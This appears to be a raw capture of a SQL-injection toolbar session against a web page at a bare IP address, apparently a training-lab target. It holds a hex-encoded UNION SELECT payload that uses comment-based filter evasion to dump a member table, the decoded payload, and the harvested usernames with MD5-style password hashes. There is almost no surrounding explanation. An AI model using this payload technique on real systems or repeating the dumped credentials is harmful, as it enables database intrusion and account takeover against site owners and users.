 Load URL
http://219.153.49.228:45021/new_list.php?id=%2d%31%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%6e%61%6d%65%2c%27%2d%27%2c%70%61%73
%73%77%6f%72%64%2c%27%2d%27%2c%73%74%61%74%75%73%29%2c%33%2c%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%73%74%6f%72%6d%67%72%6f%75%70%5f%6d%65%6d%62%65%72
Split URL
-1/**/union/**/select/**/1,group_concat(name,'-',password,'-',status),3,4/**/from/**/stormgroup_member
Execute
Enable Post data
Enable Referrer
WS
mozhe01-
d1bff12cf951bbb9f8d1c3e59620255b-
3
0,mozhe2-
a6babd9eb561e9ffd6f5aad28851daa7-0,admin-
b9b8af5c3202c3e83c7cb0e0b74f1900-1